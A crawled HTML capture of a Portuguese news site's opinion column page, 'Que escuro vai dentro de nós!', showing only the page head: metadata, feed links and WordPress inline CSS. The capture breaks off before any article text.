

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/
body_size: 23084
content:
<!doctype html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>[Crónica] Que escuro vai dentro de nós!</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->
<meta property="og:title" content="[Crónica] Que escuro vai dentro de nós!"/>
<meta property="og:description" content="“Ai Senhor das Furnas, que escuro vai dentro de nós”! Assim começa a música de Rui Veloso com letra de Carlos Tê que há quarenta anos refletia de modo"/>
<meta property="og:url" content="https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/"/>
<meta property="og:image" content="https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1124"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-06-07 09:11:45"/>
<meta property="og:article:modified_time" content="2022-06-07 09:11:48"/>
<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="[Crónica] Que escuro vai dentro de nós!"/>
<meta name="twitter:description" content="“Ai Senhor das Furnas, que escuro vai dentro de nós”! Assim começa a música de Rui Veloso com letra de Carlos Tê que há quarenta anos refletia de modo"/>
<meta name="twitter:image" content="https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-scaled.jpg"/>
<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="author" content="E.M."/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jornalentremargens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://jornalentremargens.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de  &raquo; [Crónica] Que escuro vai dentro de nós!" href="https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2022%2F06%2F07%2Fcronica-que-escuro-vai-dentro-de-nos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2022%2F06%2F07%2Fcronica-que-escuro-vai-dentro-de-nos%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 